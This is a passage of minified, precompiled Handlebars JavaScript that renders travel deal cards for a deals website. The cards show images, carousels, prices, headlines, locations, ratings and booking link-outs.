id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                